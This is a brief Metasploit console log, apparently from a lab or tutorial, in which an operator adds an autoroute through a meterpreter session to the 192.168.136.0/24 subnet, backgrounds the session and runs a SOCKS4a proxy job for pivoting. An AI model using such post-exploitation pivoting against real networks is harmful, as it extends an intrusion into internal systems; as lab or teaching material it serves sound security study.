 meterpreter > run autoroute -s 192.168.136.130/24
zlib(finalizer): the stream was freed prematurely.
vmware-tools-
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.136.130/255.255.255.0...
[+] Added route to 192.168.136.130/255.255.255.0 via 192.168.136.130
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 4...
msf5 auxiliary(server/socks4a) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Auxiliary: server/socks4a